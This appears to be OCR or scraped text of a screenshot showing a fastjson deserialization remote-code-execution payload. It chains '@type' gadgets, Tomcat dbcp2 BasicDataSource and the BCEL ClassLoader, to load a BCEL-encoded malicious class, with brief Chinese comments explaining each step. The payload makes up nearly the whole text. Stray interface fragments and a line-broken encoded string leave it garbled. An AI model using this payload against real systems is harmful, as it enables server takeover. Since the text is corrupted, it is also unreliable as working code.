 3
4 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5W$J$7c$iU$Z$ff$bf$ec1$93$c9$e4$da6i$97$
8$a3$m$ada$S$f6h$e8$c7$3e$f9$d8$af$e2$R$N$ef$c2$80$82$h$e5$fcQ$V$H4$cc$c3A$V$87T$iV$f0$98$
d6$a4$V$P$edH$c5B$zVw$c4$b0$eb$p$5dV$8d$40$7eo$oj$9b$b5V$fbN$81q$V$8d$5b$8d$jF$uf$c4$3bC$9
p$c5$bd$g$b3$v$97$c1$bch$7cXA$d4$K5$c4$7bR6$99$a6$d1$z$99m$J$81$f1$c3$cc$daTG$87$990$db$d7
$G$a1W$7cRa$e8$f8$x$ae$d4$f17$fc$9d$c9$3a$Zg$ac$b1$T$a4$86$b8mv$9a$J$e9$c3$3f$U$fcS$c7$5b$
4$bd$ceL$f6$b0$D$d1Z$3eg$ab$9c$9a$ca$dad$b7$8a$E$f4e$Ri$a6$aaN$oJ$X$c5$a2$84$7eY$c9$ea8$h$
3$$$b9$a3$84g$cc$60$g$dd$ea$QX$9a$c3$ce$a6Qvf$e48$A$5c$NR$7bE$83$3c$7c$c7$9fJ$84$A$88$c6wX
db$ed0k$T$W$93$w$c5$ce$3b$c3$8e$M$fbY$60$5b$8dV$af$99$a83dc$gq$bc$b07daQ$Z$a0$s$5b$d7$d0$
87$b3$O$ca1$r$L7$ccL$a3$uP$ecu$UU$91R2$d3$eb$ac$a8t$b8$7d$d8$V$f6$G$C$8e$cd$c0$Y$ef$909$9a
S$J$L$85$930fT$bb$H$e5U$b3$d2$u$5b$d3$87$c2$b0$97$d8$Y$d7$d47$f8F$e5$93$d0$HP$de$3a$ab$l$e
9d$cf$d1nq$7d$d0$X$a8$a0$82$b0$ST$k$c3$8c$dd$c2$K$w$81$99$q$Ef$c9G$a5$c3$ea$83$gV$fbD$LY$c
5$81F$f9$ee$h$7c$3dX$m$dd_$e3$hr$9ff$dc$Y$K$86$g$cf$bc$d6$40S$3f$$$r$tX$9a$c6Z$a7$98$t$ee$
5$bf$PWc$t$Ki$c5fC$b9$WE$b4$b5$F$ef$c6$7bPL$8bW$d0$e3$k$94$d0n$L$ae$a3$86R$dc$x$ss$cdf$b6$
$3a$e7$ef$eew$A6$f3$d3$c0$97$U$A$A",
5 "$ref":"$.x.y.c.connection"
}
}
}
}
实例化basicdatasource
的对象
调用类加载器实例化类
BCEL编码器编码后的字节码
Search...
0 matches
1 HT
2 Co
:9
c1
3 Co
4 Da
5 Co
6 Co
7
8 {
}